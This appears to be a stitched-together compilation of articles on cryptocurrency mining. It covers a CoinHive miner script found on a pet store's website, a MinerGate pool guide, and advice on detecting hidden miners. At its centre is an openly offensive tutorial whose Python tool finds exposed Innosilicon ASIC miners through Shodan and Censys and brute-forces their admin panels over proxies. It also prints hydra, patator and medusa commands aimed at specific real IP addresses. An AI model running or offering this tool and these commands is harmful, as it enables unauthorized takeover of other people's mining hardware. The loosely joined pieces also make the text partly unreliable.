Just recently there was news about the Pirate Bay, which began testing a JavaScript cryptominer as an alternative to the traditional advertising model. Now, apparently, we are waiting for a wave of integration of such scripts into every small shop selling sewing accessories. Just today I came across a similar script built into the code of the site zveruga.net, a small network selling pet products.
Pet store and scripts
Today my father called and said that Kaspersky Total Security was complaining about a mining script on a pet store’s website. And I even managed to argue unsuccessfully about this with the girl on the first line of support. With the predictable result of “Uhh... What? Scripts? Out of curiosity, I decided to check to see if the false heuristic had worked. It turned out that it worked quite correctly - in the code of the main page https://www.zveruga.net/ there was a strange insertion:
var miner = new CoinHive.Anonymous('PW7FI1VfOmLOORjnVtJqS62MdJTJFiOl'); miner.start(); (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter24517820 = new Ya.Metrika({id:24517820, webvisor: true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script" ), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == " https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, “yandex_metrika_callbacks”);

A piece of script that activates mining turned out to be built into the Yandex.Metrica block. When activated, ghostery did not show activity, but as soon as it was temporarily disabled, processor cores Well done guys from Mozilla. Now multithreading!)
Hidden mining in games
A popular option for spreading a hidden mining virus is through game installers. For example, you downloaded the installation file of a game. It installed freely, started up, and is fully operational. Only, in parallel with it, a miner was installed, which is registered in autostart and disguises itself as some kind of system process.
Why games? It’s simple. Their audience usually has the most powerful computers. Also, gamers, in order to free up additional resources, often disable their antivirus while playing. In 2014, a Bitcoin miner was actively distributed with the game Watch Dogs.
Why are they eating up my resources?
By itself, such mining is extremely ineffective. Plus it requires an open tab with a script, which makes integration meaningful only where the user really spends a lot of time. Pornhub won't work, yes. Therefore there are several options:
- The site is crooked - they don’t even have HTTPS on the login page! Chinese bots hacked and stuffed scripts everywhere.
- We really decided to make money. Why not add a drop of income in addition to advertising.
- The admin didn't have enough for beer.
In general, this method of making a profit seems very strange to me. Eating 100% CPU is a very, very dirty move. Nevertheless, the user should be warned about this, who does not expect such meanness from the browser. In Kubuntu Linux the interface slowdown is not felt, apparently due to correct prioritization, but in Windows 7 the system noticeably begins to slow down. It's a little scary to imagine a situation where each tab starts eating up system resources, trying to kill everyone else.
What is hidden mining
This term usually hides a virus program whose purpose is to use PC resources for its own purposes (more precisely, for the purposes of its developer). The program (“botnet”) mines cryptocurrency using the power of a third-party user and transfers it to the attacker’s wallet. The most advanced viruses may not appear in system processes at all, and may not cause slowdowns, using only 10-20% of the power. And work like this for years, while the owner of the computer suspects nothing.
There are quite a lot of such “black miners” on the network. Kaspersky Lab conducted a study in 2022 and found that about 10,000 devices were infected with two large-scale hidden mining networks, and the owners did not detect any suspicious activity.
Why is it dangerous:
- Loss of confidential data (theft of passwords, payment details).
- Slowdown of PC performance, freezing, independent reboots.
- Increased power consumption even when powerful programs are not running.
- Iron wear. The processor, coolers, and video cards fail faster.
Most often, in this way, attackers mine Monero or other cryptocurrencies, the complexity of which allows mining on processors. And infection occurs in the same way as with other types of viruses - by opening suspicious links and files from the Internet.
Adblock for miners
In general, all this garbage looks like a mixture of another wave of malware and the search for an alternative earning model. Many keyboards have already been trampled underfoot in online battles over the ethics of ad blocking. The eternal problem of the clash of interests of two parties - the user wants high-quality content, the creator of the content and service wants to recoup his costs and earn a little money. And there are also advertising networks built on the side. With the proliferation of ad blockers, the situation is becoming increasingly tense. Some people leave completely, others start showing plaintive hungry cats or switch to a paid subscription model. Most stupidly turn into a garbage dump generated by copywriters for food with scripts with headlines in the spirit of Rospotrebnadzor accused selfies of spreading lice.
The opportunity to throw advertisers out into the cold looks extremely tempting for those resources that are traditionally persecuted by official authorities - torrent trackers, sellers of the wrong dill, and the like. But for ordinary visited resources, this can be an interesting alternative to the advertising model. The main problems lie in several points:
- Money drips in tiny crumbs from each user.
- The tab with the script and the browser should be open for as long as possible, which, in principle, is not very typical for the modern version of jumping from page to page.
- Competition for CPU between individual online services. The processor is not rubber, and everyone strives to turn mining up to full power in order to have time to snatch at least something in a short time.
Antiviruses have already gotten involved in all this mess. On the one hand, they seem to be on the side of the huge mass of semi-literate users. On the other hand, they began to allow themselves a lot of things in terms of what the user can do and what they can’t do, growing into every possible part of the operating system.
It seems that we have an interesting near future ahead of us. We are waiting for a response from browsers that block code execution on inactive tabs. And yet another layer of blockers. Single users with radical NoScript will probably miss out on all the fun again.
We brutalize the miners. How to force someone else's ASIC to mine for you. Part 1
Video card prices are haunting you and you want to take revenge on the miners? Then this article is for you! Today the Cybersec administration will tell you how to find and hack SSH, Telnet, FTP, as well as AsicMiner web panels.
Well, my young friend. You asked - get it. Today we will learn how to brutalize ASICs, yes, yes. The same ones that mine bitcoins and other cryptocurrencies. You will say, oh, yes, the topic is old. Yes, I'm old. Only almost every month new ASICs appear. And they are all full of holes, like Swiss cheese. Sometimes it comes to absolutely absurd things, such as default passwords for ssh and telnet and basic LFI. I’m not even talking about blind RCE and other modern joys. In short, you have to be a complete idiot to put an ASIC on the open Internet. But to our joy, the country is waiting for heroes, but only idiots are born.
Gone are the days when Bitmain ASICs were broken and users left ASICs in the public domain with default passwords. But if you look from the other side, not much has changed. Everything just got bigger. You just need to find the right approach.
To understand that there is no end to the work, you just need to go to this site. And then go to the manufacturer’s website and download the firmware. I already wrote about Attify OS. Using its tools, you can wonderfully disassemble firmware and look for vulnerabilities. But today we will not talk about this.
What we will tell you about today has been tested from our own experience. The topic is working. Yes, after us it became a little more difficult with her, but everything is possible. You just need to show a little resourcefulness. For example, some would-be miners forward ASICs from the intranet to non-standard ports to be able to control them from a distance.
And there is also pirated software from many years ago with holes for managing not individual ASICs, but entire farms. And people actively use it.
But let's start with the basics. Namely, from Brutus ASICs. Only instead of Bitmain today we will talk about a less common, but no less leaky brand - Innosilicon. As I said, I give you a theme. This is the basis. How you use it is up to you. Go?
What are ASICS?
Wikipedia says that ASIC (Aisik, Asik) (abbreviation for application-specific integrated circuit, “special-purpose integrated circuit”) is an integrated circuit specialized for solving a specific task. Unlike general-purpose integrated circuits, application-specific integrated circuits are used in a specific device and perform strictly limited functions specific to that device; As a result, functions are completed faster and, ultimately, cheaper. An example of an ASIC would be a chip designed solely to control a mobile phone, a hardware encoding/decoding chip for audio and video signals (signal processors).
With the advent of ASIC, it became possible to mine Bitcoin in much larger quantities than using video cards because with greater power (hash calculation speed), they consume much less energy.
Preparation
To collect IPs, we will use Python with the Shodan and Censys libraries, so we need to create accounts there and get api keys.
Shodan
Censys
List of libraries required for the script, which we will analyze in this article (pip3 install library_name):
- censys==1.1.1 – Censys library;
- shodan==1.25.0 – Shodan library;
- pysocks – library required to work with socks5 proxy;
- requests – a library through which POST requests will be sent to the ASIC admin web form.
- argparse is a library with which we will launch the operating modes we need (IP search, admin brute force, port scanning, etc.).
- datetime is the library that we will use to create file names (07.54_20-05-21.txt).
If you plan to use socks5 proxy, then you need to create a file proxy.txt, which will contain IPs along with ports.
Example: 154.16.202.22:1080 151.106.34.139:1080 154.16.63.16:1080 98.188.47.150:4145 176.9.75.42:1080
Creating a script for search and IP from Shodan and Censys
We import libraries, create variables with api keys, standard ports, user agents and add launch arguments:
import os import time import json import random import shodan import censys import socket import requests import datetime import argparse import threading from queue import Queue from censys import ipv4 from multiprocessing import Pool, freeze_support, Manager # API keys. shodan_api_key = "KEY" censys_api_key = "KEY" censys_api_secret = "KEY" # Arguments for running the script. parser = argparse.ArgumentParser() parser.add_argument("-m", "--mode", help="Operating modes", choices=[1, 2, 3, 4, 5, 6], type=int, required= True) parser.add_argument("-p", "--proxy", help="Using a proxy", action='store_true') args = parser.parse_args() # List of ports that we will scan in the found IPs. ports = [21, 22, 23, 80, 443, 2222, 8080, 8000, 8888] m = Manager() ip_list = m.list() brute_data = m.list() proxy_list = m.list() asic_miners = m .list() password_list = m.list() # List of user agents. ua = ['Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; zh-cn) Opera 8.65', 'Mozilla/4.0 (Windows; MSIE 6.0; Windows NT 5.2)', 'Mozilla/4.0 (Windows; MSIE 6.0) ; Windows NT 6.0)', 'Mozilla/5.0 (Windows; U; MSIE 7.0; Windows NT 5.2)', 'Mozilla/5.0 (Windows; U; MSIE 7.0; Windows NT 6.0; el-GR)', 'Mozilla/ 5.0 (Windows; U; MSIE 7.0; Windows NT 6.0; en-US)', 'Mozilla/5.0 (Windows; U; Windows NT 6.1; zh-CN) AppleWebKit/533+ (KHTML, like Gecko)'] # List standard names that we will use to brutalize users. standard_users = ["admin", "Admin", "web", "root", "innominer", "innot1t2", "miner", "inno", "administrator", "user"]
IP search functions from Shodan and Censys:
# Shodan def shodan_scanner(dork, start=1, stop=2): # Connect to shodan using shodan_api_key api = shodan.Shodan(shodan_api_key) # Load the results and save them in ip_list for page in range(start, stop): try: time.sleep(0.5) results = api.search(dork, page=page) for result in results['matches']: if not result['ip_str'] in ip_list: # Display the list of IPs and save in ip_list ip_list.append (result['ip_str']) print(result['ip_str']) except shodan.exception.APIError as error: print('[!] Error: ' + str(error)) continue # Censys def censys_scanner(dork, records =25): # Connect to censys using censys_api_key and censys_api_secret c = ipv4.CensysIPv4(api_id=censys_api_key, api_secret=censys_api_secret) # Search for IP try: for result in c.search(dork, max_records=records): res = json.dumps (result, indent=4) r = json.loads(res) if r[“ip”] not in ip_list: # Print the list of IPs and save them in ip_list ip_list.append(r[“ip”]) print(r[“ ip"]) except censys.exceptions as error: print('[!] Error: ' + str(error))
We call the functions and get a list of IPs:
results_file = r'logs/' + date + '.txt' print("\nCensys:") # records=47 - number of IPs censys_scanner("AsicMiner", records=47) print("\nShodan:") # stop= 3 - last page for search (3 pages ~ 47 unique IPs) shodan_scanner("title:AsicMiner", stop=3) f = open(results_file, "a") for ip in ip_list: f.write(str(ip) + "\n") print(ip) f.close()
Search for ASICs from the IP list
We have received a list of IPs, all that remains is to find ASICs in this list, to do this we will go to the web panel, to the /login page and see how to log into the admin panel:
If the user exists, we receive a message about an incorrect password, this will help us bruteate users, but now it is important for us to understand how and where the login/password is transferred, to do this, press f12 in the browser and go to the developer tools, select the “Network” menu and try Login to the admin panel again:
In the field we see packets that are transmitted using the POST method:
We select the one with the auth file and in the “Headers” menu we can see the full path:
The “Request” field displays the names of variables that accept login and password:
If we follow the path from the “Headers” menu, we will get to a page with json, in which we will receive the message “missing username\/password fields”:
“success”: false means that the password and login did not match, with the correct login/password pair we will receive “success”: true and thus we will be able to understand which of the passwords was correct, we will use this to brute passwords.
Now that we know how authorization works, we can create a function that will search for ASICs and a function that will generate headers:
def headers_gen(): headers = { 'User-agent': random.choice(ua), 'Accept-Encoding': 'gzip, deflate', 'Accept': 'text/html,application/xhtml+xml,application/ xml;q=0.9,image/webp,*/*;q=0.8', 'Upgrade-Insecure-Requests': '1', 'Connection': 'keep-alive'} return headers def find_asicminers(url): # We enter a while loop to avoid problems with the proxy error = “Cannot connect to proxy” while “Cannot connect to proxy” in str(error): if url not in asic_miners: # The requests library does not allow you to set a custom number of attempts, there is one for that crutch with for retry in range() for retry in range(16): try: time.sleep(0.5) # If the -p argument was used when starting the program, enable the socks5 proxy if args.proxy: prox = random.choice(proxy_list) proxies = { "https": "socks5h://" + str(prox), "http": "socks5h://" + str(prox)} send = requests.post("https://" + str( url) + "/api/auth", headers=headers_gen(), proxies=proxies, verify=False, timeout=15) else: send = requests.post("https://" + str(url) + "/ api/auth", headers=headers_gen(), verify=False, timeout=15) # Look at the response in json if r"missing username\/password fields" in send.text: if url not in asic_miners: print("[ *] AsicMiner found: " + str(url)) asic_miners.append(url) error = None except Exception as e: if “Cannot connect to proxy” in str(e) or “Read timed out” in str(e) or "Max retries exceeded" \ in str(e) or "Connection reset by peer" in str(e) or "RemoteDisconnected" in str(e): pass else: print("\n" + str(e) + "\ n") error = str(e)
Screenshot of the function:
Let's start brute force web panel!
When we have received the list of ASIC IPs, we can start brute force usernames. Let's create a function (we won't use it often, because admin is the default user and can't be changed), which will take usernames from standard_users and try each of them in a for loop:
def web_user_brute(url): for user in standard_users: data = {"username": user, "password": "password"} error = "Cannot connect to proxy" while "Cannot connect to proxy" in str(error) or " Max retries exceeded" in str(error): time.sleep(0.5) try: # If the -p argument was used when starting the program, enable the socks5 proxy if args.proxy: p = random.choice(proxy_list) proxies = { "https" : “socks5h://” + str(p), “http”: “socks5h://” + str(p)} send = requests.post(“https://” + str(url) + “/api /auth", data=data, headers=headers_gen(), proxies=proxies, verify=False, timeout=10) else: send = requests.post("https://" + str(url) + "/api/ auth", data=data, headers=headers_gen(), verify=False, timeout=10) # If the /api/auth page returns json with the error “invalid password” - save the user variable in a txt file if r"invalid password" in send.text: print("[*] Username found: " + user) found = open("found_users.txt", "a") found.write("url: " + str(url) + "\tusername: " + str(user) + "\n") found.close() elif r"user not found" in send.text: print("[-] Username " + user + " not found!") else: print(" [!] There maybe error!”) error = None except Exception as e: if “Cannot connect to proxy” in str(e) or “Max retries exceeded” in str(e): pass else: print(“\n” + str(e) + “\n”) error = str(e)
The admin account brute function is very similar to the username brute function, but instead of “invalid password” we will look for “success”: true:
def admin_web_pass_brute(url): for password in password_list: print("[!] Trying password: " + str(password) + " for admin on target: " + str(url)) error = "Cannot connect to proxy" while " Cannot connect to proxy" in str(error) or "Max retries exceeded" in str(error): try: time.sleep(0.5) headers = headers_gen() d = {"username": "admin", "password": password} if args.proxy: prox = random.choice(proxy_list) proxies = {"https": "socks5h://" + str(prox), "http": "socks5h://" + str(prox)} pass_brute = requests.post("https://" + str(url) + "/api/auth", data=d, headers=headers, proxies=proxies, verify=False, timeout=10) else: pass_brute = requests .post("https://" + str(url) + "/api/auth", data=d, headers=headers, verify=False, timeout=10) if r'"success":true' in pass_brute. text: print("[*] Found admin password: " + str(password)) found = open("found_pass.txt", "a") found.write("url: " + str(url) + "\tusername : admin password: " + password + "\n") found.close() error = None except Exception as e: if “Cannot connect to proxy” in str(e) or “Max retries exceeded” in str(e): pass else: print("\n" + str(e) + "\n") error = str(e)
The program is almost ready, all that remains is to create a function that will check the ports on the found ASICs and write them to txt files, so that in the future we can brute SSH or FTP via thc-hydra or patator:
def port_scanner(target): print("\nIP: " + str(target)) socket.setdefaulttimeout(1) print_lock = threading.Lock() def portscan(port): # Create a socket s = socket.socket(socket.AF_INET , socket.SOCK_STREAM) try: # Connect to the IP using the port that we will take from ports con = s.connect((target, port)) with print_lock: # Print the open port to the console print(port, 'is open') f_ip = open('logs/' + date + “_port_” + str(port) + “.txt”, “a”) f_ip.write(str(target) + “\n”) # Disconnect con.close() except : # If an error occurs, we simply ignore it pass def threader(): # Run the portscan function in multiple threads while True: w = q.get() portscan(w) q.task_done() q = Queue() # Create required number of threads for x in range(len(ports) // 2): t = threading.Thread(target=threader) t.daemon = True t.start() for worker in ports: q.put(worker) q. join()
We create a block at the end of the file if __name__ == “__main__” so that we can run individual functions by specifying the operating mode via -m:
if __name__ == "__main__": if not os.path.exists('logs'): os.mkdir('logs') date = datetime.datetime.today().strftime("%H.%M_%d- %m-%y") try: # If the start argument is -m 1 if args.mode == 1: print("Finding IP...\n") results_file = r'logs/' + date + '.txt' print( "\nCensys:") # records=47 - number of IPs censys_scanner("AsicMiner", records=47) print("\nShodan:") # stop=3 - last page for search (3 pages ~ 47 unique IPs) shodan_scanner( “title:AsicMiner”, stop=3) # Write the received IPs to a txt file f = open(results_file, “a”) for ip in ip_list: f.write(str(ip) + “\n”) print(ip) f.close() # Start finding Asicminers start_finding_asicminers = input("\n[+] Start finding AsicMiners? [y/n]\n==> ") if start_finding_asicminers.lower() == "y": # If when when starting the program, the -p argument was used - enable the mode of working with socks5 proxy if args.proxy: try: with open("proxy.txt", "r") as f: for proxy in f.readlines(): if proxy.split( "\n")[0] not in proxy_list: proxy_list.append(proxy.split("\n")[0]) except Exception as ex: print("[!] Error: " + str(ex)) exit (0) # Run the ASIC search function in several threads freeze_support() pool = Pool(len(ip_list) // 3) pool.map(find_asicminers, ip_list) pool.close() pool.join() # Write the found ASICs to txt file found_asic_miners = open("AsicMiners.txt", "a") for asic_miner_url in asic_miners: found_asic_miners.write(str(asic_miner_url) + "\n") found_asic_miners.close() # Launch the port scanner start_port_scanner = input("\n [+] Start scanning IP's for common ports? [y/n]\n==> ") if start_port_scanner.lower() == "y": for ip in asic_miners: port_scanner(ip) # Start bruting the admin account start_user_enumeration = input("\n[+] Start bruting admin account on port 80? [y/n]\n==> ") if start_user_enumeration.lower() == "y": try: # Open the file with passwords and save them in password_list f = open("passwords.txt ", "r") for i in f.readlines(): password_list.append(i.split("\n")[0]) f.close() except Exception as ex: print("[!] Error: " + str(ex)) exit(0) # Run the admin account brute function in several threads freeze_support() pool = Pool(len(asic_miners)) pool.map(admin_web_pass_brute, asic_miners) pool.close() pool.join() # If the launch argument is -m 2 elif args.mode == 2: # Specify the path to the file with IP file = input("\n[+] Enter path to file with IP's\n==> ") f = open(file , “r”) for i in f.readlines(): ip_list.append(i.split(“\n”)[0]) f.close() # Launch the port scanner for ip in ip_list: port_scanner(ip) # If the launch argument is -m 3 elif args.mode == 3: try: # Open the file with passwords and save them in password_list f = open("passwords.txt", "r") for i in f.readlines(): password_list .append(i.split("\n")[0]) f.close() except Exception as ex: print("[!] Error: " + str(ex)) exit(0) # If when starting the program the argument -p was used – enable the mode of working with socks5 proxy if args.proxy: try: with open(“proxy.txt”, “r”) as f: for proxy in f.readlines(): if proxy.split(“\ n")[0] not in proxy_list: proxy_list.append(proxy.split("\n")[0]) except Exception as ex: print("[!] Error: " + str(ex)) exit(0 ) # Launch brute usernames link = input("\n[+] Enter ip: ") web_user_brute(link) # If the launch argument is -m 4 elif args.mode == 4: # Open the file with passwords and save them in the password_list file = input("\n[+] Enter path to file with IP's\n==> ") f = open(file, "r") for i in f.readlines(): ip_list.append(i.split(" \n")[0]) f.close() try: f = open("passwords.txt", "r") for i in f.readlines(): password_list.append(i.split("\n" )[0]) f.close() except Exception as ex: print("[!] Error: " + str(ex)) exit(0) # If the -p argument was used when starting the program, enable the mode of working with socks5 proxy if args.proxy: try: with open("proxy.txt", "r") as f: for proxy in f.readlines(): if proxy.split("\n")[0] not in proxy_list: proxy_list .append(proxy.split("\n")[0]) except Exception as ex: print("[!] Error: " + str(ex)) exit(0) # Run the admin account brute function in several threads freeze_support () pool = Pool(len(ip_list) // 2) pool.map(admin_web_pass_brute, ip_list) pool.close() pool.join() # If the start argument is -m 5 elif args.mode == 5: # Specify the path to file with IP file = input("\n[+] Enter path to file with IP's\n==> ") f = open(file, "r") for i in f.readlines(): ip_list.append( i.split("\n")[0]) f.close() # If the -p argument was used when starting the program, enable the socks5 proxy mode if args.proxy: try: with open("proxy.txt", "r") as f: for proxy in f.readlines(): if proxy.split("\n")[0] not in proxy_list: proxy_list.append(proxy.split("\n")[0]) except Exception as ex: print("[!] Error: " + str(ex)) exit(0) # Run the ASIC search function in several threads freeze_support() pool = Pool(len(ip_list) // 3) pool.map (find_asicminers, ip_list) pool.close() pool.join() # Start the port scanner start_port_scanner = input(“\n[+] Start scanning IP's for common ports? [y/n]\n==> ") if start_port_scanner.lower() == "y": for ip in asic_miners: port_scanner(ip) except KeyboardInterrupt: print('\n[!] (Ctrl + C) detected …') exit(0) except Exception as ex: print(str(ex) + “\n[!] Exiting...”) exit(0)
Screenshots of the program:
After the IPs have been collected, we will be asked to run an ASIC search:
When the ASICs are collected, the AsicMiners.txt file will appear in the folder:
If we run a port scan, files will appear in the logs folder containing the IPs and ports that were opened:
After scanning the ports, we can launch the admin brute force and if the password is found, the found_pass.txt file will appear:
Brutus SSH, Telnet, FTP
SSH:
hydra -f -L usernames.txt -P passwords.txt ssh://89.40.246.58
-f – stop searching after successful selection of the login/password pair; -L/-P – path to the dictionary with users/passwords; ssh://IP address - in our case, this is the ASIC IP.
patator ssh_login host=89.40.246.58 user=FILE0 password=FILE1 0=usernames.txt 1=passwords.txt
ssh_login – module; host is our goal; user – user login for which the password or file with logins for multiple selection is selected; password – dictionary with passwords.
medusa -h 89.40.246.58 -U usernames.txt -P passwords.txt -M ssh
-h – IP address of the target machine; -U/-P – path to login/password dictionaries; -M – select the required module.
FTP:
hydra -f -L usernames.txt -P passwords.txt ftp://109.122.230.99
patator ftp_login host= 109.122.230.99 user=FILE0 password=FILE1 0=usernames.txt 1=passwords.txt
medusa -f -M ftp -U usernames.txt -P passwords.txt -h 109.122.230.99
Telnet
hydra 109.122.230.99 telnet -L usernames.txt -P passwords.txt -t 32 -f
patator telnet_login host= 109.122.230.99 user=FILE0 password=FILE1 0=usernames.txt 1=passwords.txt
medusa -f -M telnet -U usernames.txt -P passwords.txt -h 109.122.230.99
In the next part we will talk about the AwesomeMiner brute, but for now you can share your results (ask questions) at @badbclub, the code of the program that we analyzed is here.
ATTENTION! THE SITE ADMINISTRATION DOES NOT COMMIT AND DOES NOT RECOMMEND YOU TO COMMIT ILLEGAL ACTIONS OR OBTAIN UNAUTHORIZED ACCESS TO THE SYSTEMS. THIS ARTICLE IS INTENDED TO POINT OUT PROBLEMS WITH THE SYSTEMS AND TO WARN USERS FROM POSSIBLE ATTACKS.
Features of the Minergate pool
Minergate is a popular multi-currency pool where you can mine bitcoin and many other types of cryptocurrencies: zcash, ethereum, litecoin, etc.
The peculiarity of minergate is that you can do both independent mining and buy the necessary power for cloud crypto mining. In general, minergate is rightfully considered one of the most profitable mining pools.
Resource services offer several advantages:
- with hardware mining, you can install only one program on your computer, which will be suitable for all types of cryptocurrency;
- with cloud mining it will not require any computer power at all, and the mining itself is carried out directly through the browser;
- It is possible to automatically switch between currencies: the miner himself decides which coin is most profitable to mine at the moment.
To withdraw funds to your crypto wallet, you need to go to the Dashboard tab, and then specify the required amount. You can withdraw all cryptocurrencies received after mining, or withdraw them in parts.
The main feature of the mining process on minergate is replenishing the balance from all types of mining. In other words, the profit comes from both mining on the processor and from cloud resources.
Subsequently, the cryptocurrency is withdrawn to a special exchanger, where you can specify the number of the Bitcoin wallet where all earned Bitcoins will fall.
How much can you earn from hidden mining?
Accurate data on income from “black miners” is not provided for obvious reasons. In 2022, information appeared about 4-6 rubles per day per user. But it all depends on the current rates of cryptocurrencies and their complexity. For the most part, today this is not relevant on a small scale, only large networks remain.
We advise you to earn only in honest and safe ways - and keep your earnings in our wallet. We support different cryptocurrencies, there is an exchanger function and a profitable affiliate program.
Advantages and disadvantages of the MinerGate service
MinerGate is a user-friendly platform that is primarily aimed at beginners in the field of mining. If you have the necessary equipment for cryptocurrency mining, then you can connect to the pool in 5-10 minutes.
Advantages
If we compare this platform with other mining pools, MinerGate has the following advantages:
- support of several languages;
- a large number of coins for mining;
- different types of rewards;
- ease of connection.
Flaws
MinerGate also has its drawbacks. One of the most significant is the “Cloud Mining” section. A beginner may find this option a convenient way to start mining cryptocurrency, but experienced miners know that for cloud mining it is better to use specialized services such as
- HashFlare
- Genesis Mining.
When using these services, investments will pay off much faster than on MinerGate. Also, the interface of these services is designed specifically for working with cloud mining and is much better suited for these purposes, you can compare this yourself.
How to withdraw funds to your wallet
You go to the Dashboard and click the Output button. After this, you must enter the address to which the coins will be sent.
If you do not specify the amount, then you will be sent ALL coins AVAILABLE for withdrawal. To receive some coins, indicate exactly how many you need in the “Amount” field.
Please remember that the network fee for the transfer, which is indicated in the Network Fee field, will be deducted from this amount. So if you need a round amount, add payment to the required amount and indicate exactly the result obtained in the “Amount” field.
Example of withdrawal of funds
And so we earned a certain amount of cryptocurrency (in our case it is 184 Bytecoin) and want to withdraw it:
To withdraw our coins from the MinerGate project, we will use one of the popular cryptocurrency exchanges, namely Poloniex.
First, we will get the address of our wallet, where we will transfer coins from the project. To do this, find our cryptocurrency on the exchange and click on “Deposit”:
A window will appear in which you need to click on “Deposit Address”:
We will need the operation identifier “Your Bytecoin Payment ID” and the address of the cryptocurrency wallet itself “Bytecoin deposit address”:
Next, go to MinerGate and fill out the withdrawal form:
The transfer is done, you just have to wait about 30 minutes (while several network confirmations take place):
Next, we need to exchange Bytecoin (or other currency) for Bitcoin. Go to the Exchange section on the exchange, then find Bytecoin in the right Markets block by entering Bytecoin (or BCN) in the search. Click on it.
Below the diagram you will see 3 blocks. When exchanging Bytecoin for Bitcoin, we are interested in the block - SELL BCN. This is an order to sell BCN. Click on the number under the phrase You have (the amount on your balance must be at least 1800 BCN), after which the system will recalculate the result from the Bytecoin sale, displaying the total amount and amount of the exchange commission.
If you are satisfied with everything, just click the Sell button:
The amount received from the Bitcoin exchange will be credited to your balance in the system.
If you want to withdraw funds in Bitcoin to an external wallet, simply go to the Balances section, find Bitcoin in the list and fill out the withdrawal form, where Amount is the amount, Address is the address of your Bitcoin wallet.
After some time, the funds will be credited to your Bitcoin wallet.
Hidden mining on CPU and GPU
On the darknet, as well as on highly specialized technical forums, ready-made assemblies for hidden mining on video cards and processors (most often on two devices simultaneously) are often posted.
They are constantly being improved to make them increasingly difficult to detect. For example, they are launched only if the computer is idle for 10 minutes, and are turned off the first time you move the mouse. Such viruses are often distributed in offices where there are at least 10-20 computers.
Earning money using minergate
It’s quite easy even for beginners to start making money on minergate. For mining you need to register. If desired, it is possible to change the language, but the base will still be in English.
The cryptocurrency pool provides 3 mining methods. Cryptocurrency can be mined using a program (miner) directly on your processor. It is for this method that the information on how to make a hidden miner on minergate is relevant. There is an explanation for this in the form of the greatest productivity of this method. After installing the software, select the required power and launch the program.
If the most relevant method for you is one that does not require software, then your choice will be a miner using a browser. Everything is simple here - go to the website and start mining from your account. The profitability is an order of magnitude lower than with other methods, but the load on the computer will be insignificant.
On the site you can also mine using a video card, but this method may not be suitable for everyone, since the list of video cards is limited. Although here it is also likely with all the functions you require.
All methods are possible and this is the main feature of the service. This allows the miner to mine cryptocurrency from almost any computer and using one program. The choice of method depends only on the characteristics of the device and the desire of the user.
When mining cryptocurrency, you can change the number of cores used directly in the program, as well as enable a function that will allow the platform to switch to mining the most profitable currency every hour.
How to increase mining speed in minergate? The easiest way is, naturally, to increase the required computer power, which can be adjusted in the program. This allows you to increase or decrease the rate of earning cryptocurrency. You can also purchase additional power for a certain amount of currency. But there is another way - to use a hidden miner installed in minergate.
Programs for hidden mining
Examples of malicious software for secret mining:
- Miner Bitcoin. The most “aggressive” software loads the processor by 80-100% and hacks electronic wallets. It is most often distributed via Skype.
- JS/Coin Miner. Embedded in the browser. It's easy to catch on sites with movies, books or games. It is displayed in scripts; if you wish, you can find it by viewing the page code.
- EpicScale. Used by torrent trackers. The main disadvantage of this program is the difficulty of removing it from the system. Some files still remain.
All modern browsers can recognize malicious code, so do not ignore their warnings when opening a page or downloading files.
How to detect and remove a hidden miner from your computer
First, you should scan your PC with an antivirus, although this will not necessarily help - most miners know how to hide from them. If the antivirus did not show anything, but suspicions remain, then:
- test PC performance at different load levels;
- carry out tests using special software such as AIDA64;
- analyze the results.
To stop the browser miner, simply close the suspicious page. Such programs are not installed on the device, but use only Internet scripts.
To remove installed hidden mining from your computer, try this method:
- Look for the botnet in the task manager (which usually looks like an incoherent collection of letters and numbers).
- Remove all matches with this name from the registry and reboot the system.
You can also use the AnVir Task Manager application. Use it to scan all running processes and identify suspicious ones. By right-clicking on them, select “Detailed information” - “Performance” and analyze the history of the computer’s activity in a given period of time. If the selected process really loaded the system, then you need to end it, first remembering the name and path. Then delete all references to it from the registry and erase the file itself from your hard drive.